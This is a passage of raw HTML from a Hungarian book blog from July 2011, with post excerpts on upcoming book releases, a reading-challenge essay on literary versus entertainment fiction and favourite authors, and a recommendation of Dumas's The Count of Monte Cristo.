src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">A kékpöttyös elefánt</span> (2011. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 40<br />Ára: 2400</div>
<script type='text/javascript'>createSnippet("summary1445110897178142674");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1445110897178142674&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 29., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
<img alt="Könyves hírek" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Könyves hírek">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&media=&description=Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, í...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
Könyves hírek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4898352274273335697'>Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, így gondoltam összeszedem az elmúlt pár nap fontosabb híreit.<span style="font-size:85%;"> (Valószínűleg ez rendszeres "rovat" lesz majd.)</span><br /><ul><li><span style="font-style: italic;">A völgy</span> 2. évadának első kötete novemberben jelenik meg Németországban. <span style="font-size:85%;">(Itthon az 1. évad 2. kötete előre láthatóan ősszel fog megjelenni.)</span></li><li>Az <span style="font-style: italic;">Egmont Kiadó </span>gondozásában augusztus 15-én megjelenik <a href="http://www.egmont.hu/egmont_dark.php" style="font-weight: bold;">Elizabeth Chandler Angyali szerelem </a>c. sorozatának 4 kötete, egyszerre. Röviden a sorozat lényege, hogy Ivy szerelme meghal és a fiú pont az ő védőangyala lesz. Tristan próbálja felvenni a lánnyal a kapcsolatot, de mivel Ivy elveszítette a hitét, nem sok sikerrel jár. Aztán persze lesznek bonyodalmak.<br /></li><li>Az <span style="font-style: italic;">Egmont Kiadó</span> kezdetben gyermekkönyvek megjelentetésével foglalkozott, aztán jött az <span style="font-style: italic;">Egmont Dark</span>, a fiatal felnőtteknek szóló könyveik, majd pedig az <a href="http://www.egmont.hu/MYZT_konyvek.php" style="font-weight: bold;">Egmont Myzt</a>, vagyis a krimi és thriller "száluk". Egyelőre 3 Jean-Christophe Grangé regény kapható ezen belül.</li><li>Várható Vörös Pöttyös könyvek:<br /><span style="font-style: italic;">Summoning - Sötét erő 2.</span>- november<br /><span style="font-style: italic;">Twilight képregény 2.</span> - karácsony<br /><span style="font-style: italic;">City of Fallen Angels</span>- november<br /><span style="font-style: italic;">Clockwork Angel</span>- október<br /><span style="font-style: italic;">Crescendo</span>- szeptember<br /><span style="font-style: italic;">Forever</span>- október</li><li>Előkészületben a <span style="font-style: italic;">Vámpírakadémia</span> új része, A végső áldozat. Info <a href="http://agaveblog.hu/archives/2011/07/29/A_vegso_aldozat_-_elokeszuletben/" style="font-weight: bold;">ITT</a>.<br /></li></ul></div>
<script type='text/javascript'>createSnippet("summary4898352274273335697");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/konyves-hirek.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4898352274273335697&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s72-c/book-themed-baby-shower-300x375_large.jpg",'Az olvasás 7 hete- 4.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg&description=Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk Az olvasás 7 heté nek 4. hetéhez. Az e heti témák ezek: &quot;Vé...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
Az olvasás 7 hete- 4.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary578070971269372060'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s1600/book-themed-baby-shower-300x375_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795335175793346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 224px; height: 281px;" /></a>Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;">Az olvasás 7 heté</a>nek 4. hetéhez. Az e heti témák ezek:<br /><div style="text-align: center; font-weight: bold;">"Védőbeszéd a szépirodalom mellett<br />Védőbeszéd a szórakoztató irodalom mellett<br />Ha a kedvenc írójával/íróival készíthetne interjú, ki lenne/kik lennének a kiválasztott(ak)?<br />A Moly.hu könyves közösségi oldal népszerűsítése"<br /></div>És akkor én most egy újabb egyveleget rittyentek össze. :o)<br /><br />Védőbeszédet kéne írni a szép- ill. a szórakoztató irodalom mellett, de igazán ez nem fog menni, mert úgy érzem, egyik műfajnak sincs szüksége védőbeszédre. Vannak, akik inkább a szépirodalmat kedvelik, mások a szórakoztató irodalmat és vannak, akik mind a kettőt. Ízlések és pofonok, egyedül csak azt nem szeretem, ha bármely tábor lenézi a másikat.<br />Futottam már bele én is olyan véleménybe, hogy az illető szerint aki szórakoztató irodalmat olvas, az nyilván azért teszi, mert a komolyabb műveket nem tudná megérteni.:oS Érdekesnek tartom az elméletet.<br />Én olyan 22-23 éves koromig jóformán csak szépirodalmat olvastam, azon belül is inkább klasszikusokat. Szórakoztató irodalomra sem erőm, sem időm nem volt már. Aztán ahogy elkezdődött egy új szakasz az életemben, lehetőségem nyílt arra, hogy más műfajok felé is tudjak kacsingatni és falni kezdtem a szórakoztató irodalmat. Sokáig egyfajta korszakaim voltak, amikor hetekig, hónapokig csak romantikus regényeket olvastam, majd orvosi krimiket, történelmi regényeket és így tovább, most amolyan egyveleges időszakomat élem. Előfordulhat, hogy akik megnézik miket olvastam mostanság, mikről írtam, meg se fordulna ezek alapján a fejükben, hogy nagyon sok klasszikust, szépirodalmat olvastam már eddig és nagyon sok ilyen művet ismerek. A lényeg az, hogy úgy érzem semmit se lehet kikövetkeztetni abból, hogy ki mit olvas, milyen műfajt kedvel inkább.<br />Ma már a könyvek a pihenést jelentik nekem. Amikor esténként lefekszek az ágyba, Gyerkőcöm alszik, próbálom a mindennapi gondokat elfelejteni és csak olvasok, olvasok.<br /><br />Nincs sok kedvenc íróm, de aki elsőre eszembe jutott, az Lőrincz L. László volt. Nagyon sok, <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s1600/n%25C3%25A9vtelen.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795528518680306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s200/n%25C3%25A9vtelen.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 150px; height: 109px;" /></a>többnyire régebbi regényét olvastam <span style="font-size:85%;">(a párom adta a kezembe az első regényt tőle, ugyanis ő is nagyon szereti az írót)</span>. De J. K. Rowling előtt is boldogan ülnék megszeppenve. :oD Ugyanakkor Jodi Picoult, Juliette Benzoni, Susan Collins regényeit is nagyon szeretem. A régebbiek közül pedig Dumas nagy-nagy kedvenc és Puskint is nagyon szeretem, legalábbis az <span style="font-style: italic;">Anyegin </span>nagy kedvencem. A hazaik közül Gárdonyi és Jókai művei fogtak meg nagyon. De még tudnék sorolgatni. :o)<br /><br />Ami a <span style="font-style: italic;">moly.hu</span>-t illeti. Egy könyves közösségről van szó, ha még valaki nem ismerné az oldalt. Nagyon sokan vagyunk már regisztrálva, könyveket lehet véleményezni, értékelni, üzenetet váltani egymással, "beszélgetni", könyveket adni-venni-cserélni-kölcsön kérni.<br />Nekem szokásommá vált, hogy mielőtt vennék egy könyvet, elolvasom az értékeléseket róla és előfordulhat, hogy befolyásolnak.<br />A következő olvasmányom kiválasztásában is az értékelések, mások ottani véleményei is sokat nyomnak a latba. Vagy felkeltik az érdeklődésemet vagy elérik azt, hogy a listámon hátrébb kerüljön. Rengeteg olyan könyv van, amire ott hívták fel a figyelmemet, ottani ajánlások miatt olvastam el és sok olyan regény is, amikbe lehet nem is botlottam volna bele, ha ott nem említik meg őket.<br />Ha valaki szeret olvasni, akkor mindenképp a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>-on a helye. :o)<br /><br />Az e heti könyv pedig, amit ajánlok figyelmetekbe, az egyik kedvencem Dumastól. :o)<blockquote><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s1600/614387_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634796071043214818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s200/614387_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 136px; height: 200px;" /></a>"Ez a regény valószínűleg a világirodalom egyik legolvasottabb könyve. A  szerelem, az árulás, a bosszú Dumas regénye nélkül mind másmilyen arcot  viselne. Akár a bibliai Jób története, olyan példázatértékűvé lett ennek a mára  már klasszikussá érett regénynek az üzenete is: nincs kiúttalan helyzet,  a gonoszság, bármilyen agyafúrtan tervelték is ki, legyőzhető. Az ifjú  tengerész, Edmond Dantes, akire felhőtlen boldogság várhatna gyönyörű  menyasszonya oldalán, a sors kifürkészhetetlen akaratából az emberi  irigység, gonoszság és a politikai érdek csapdájába kerül. Esküvője  napján letartóztatják, If várába kerül, örökös fogságba, a szabadulás  minden reménye nélkül...      "</blockquote></div>
<script type='text/javascript'>createSnippet("summary578070971269372060");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=578070971269372060&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s' rel='tag'>játék-esemény-kihívás</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 27., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s72-c/822468_4.jpg",'Marc Levy: Ki nem mondott szavaink'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
